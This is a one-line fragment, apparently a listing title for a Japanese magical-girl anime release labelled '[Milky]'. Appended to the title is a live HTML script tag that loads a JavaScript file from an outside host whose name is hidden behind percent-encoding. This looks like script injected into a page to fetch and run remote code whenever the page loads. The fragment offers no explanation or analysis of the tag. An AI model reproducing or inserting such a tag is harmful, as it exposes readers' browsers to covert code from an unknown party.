 [Milky] 魔法少女アイ参 Vol.1 魔法少女 再臨<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>